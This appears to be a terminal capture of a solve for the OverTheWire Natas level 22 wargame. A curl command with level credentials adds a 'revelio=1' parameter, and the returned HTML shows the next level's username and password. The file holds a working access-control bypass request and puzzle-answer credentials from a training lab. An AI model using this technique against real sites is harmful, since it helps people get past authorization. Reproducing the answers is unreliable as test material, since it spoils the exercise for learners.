 ➜ natas curl --user natas22:chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ http://natas22.natas.labs.overthewire.org/index.php\?revelio\=1
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas22", "pass": "chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ" };</script></head>
<body>
<h1>natas22</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas23
Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>